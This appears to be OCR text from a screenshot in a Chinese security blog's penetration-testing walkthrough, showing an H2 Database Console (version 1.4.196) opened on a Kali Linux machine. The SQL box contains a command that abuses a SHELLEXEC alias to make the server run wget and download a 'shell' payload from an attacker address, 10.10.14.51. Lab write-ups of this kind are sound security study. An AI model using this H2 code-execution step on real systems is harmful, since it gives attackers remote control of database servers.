 H2 Console - Mozilla
Create Basic page | 192.16
H2 Console
H2 Console
127.0.0.1:8080/login.do?jsessionid=4441582426306ef19d204f4d2546ec64
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHD
Auto commit
Max rows:
1000
Auto complete
Off
Auto select
On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run
Run Selected
Auto complete
Clear
SQL statement:
call SHELLEXEC ('wget http://10.10.14.51/shell')
call SHELLEXEC ('wget http://10.10.14.51/shell');
PUBLIC.SHELLEXEC('wget http://10.10.14.51/shell')
(1 row, 1260 ms)
Wifi
yuHawk
uMischi
uDevOop
大余安全
https://blog.csdn.net/qq_34801745